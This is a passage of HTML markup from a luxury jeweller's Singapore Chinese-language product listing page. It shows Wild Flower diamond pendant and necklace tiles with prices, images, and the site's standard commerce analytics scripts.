            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP775_RGP775',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP775_RGP775", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP775_RGP775">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP775_RGP775"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;12500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP775_RGP775&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;12500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP775_RGP775" />
        <meta itemprop="description" content="Wild Flower迷你钻石吊坠" />
        <meta itemprop="name" content="Wild Flower迷你钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62fd3d7ca9679ae55517a4aa94" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP775_RGP775"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP775_RGP775"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower迷你钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwff15c461/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower迷你钻石吊坠"
            title="Wild Flower迷你钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower迷你钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7c2bf50/sfcc-graff-staging/R/G/P/7/7/RGP775_RGP775_GP78447_model_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower迷你钻石吊坠"
            title="Wild Flower迷你钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" aria-label="Wild Flower迷你钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwde63312e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP775_GP33713_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower迷你钻石吊坠"
            title="Wild Flower迷你钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-pendant/RGP775_RGP775.html" tabindex="0">Wild Flower迷你钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12500.00">
                    S$12,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-3e568140c38f2a329f28225445">
                    
                        









    <style>
        .picture-3e568140c38f2a329f28225445 .b-picture__el {
            position: relative;
        }

        .picture-3e568140c38f2a329f28225445 .b-picture__el img {
            position: absolute;
        }

        .picture-3e568140c38f2a329f28225445 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3e568140c38f2a329f28225445 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3e568140c38f2a329f28225445 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3e568140c38f2a329f28225445"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw86ee9938/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_3.jpg"
            alt="Image shows model wearing Graff Butterfly Double Silhouette diamond necklace "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-3"
                            data-href="js-shop-the-look-3"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN755_RGN755">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN755_RGN755',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN755_RGN755", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN755_RGN755">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN755_RGN755"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;45000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Multi Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN755_RGN755&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;45000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN755_RGN755" />
        <meta itemprop="description" content="Wild Flower多重奏钻石项链" />
        <meta itemprop="name" content="Wild Flower多重奏钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="45000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="effa17306dce2d909c73769605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN755_RGN755"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN755_RGN755"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower多重奏钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97e4215f/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower多重奏钻石项链"
            title="Wild Flower多重奏钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower多重奏钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd901eddf/sfcc-graff-staging/U/p/d/a/t/Update_Update_RGN755_RGN755_model_20184_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower多重奏钻石项链"
            title="Wild Flower多重奏钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" aria-label="Wild Flower多重奏钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1537ca2a/sfcc-graff-staging/R/G/N/7/5/RGN755_GN9924_detail.jpg?sw=800&amp;sh=800"
            alt="Wild Flower多重奏钻石项链"
            title="Wild Flower多重奏钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-multi-diamond-necklace/RGN755_RGN755.html" tabindex="0">Wild Flower多重奏钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="45000.00">
                    S$45,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP790_RGP790">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP790_RGP790',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
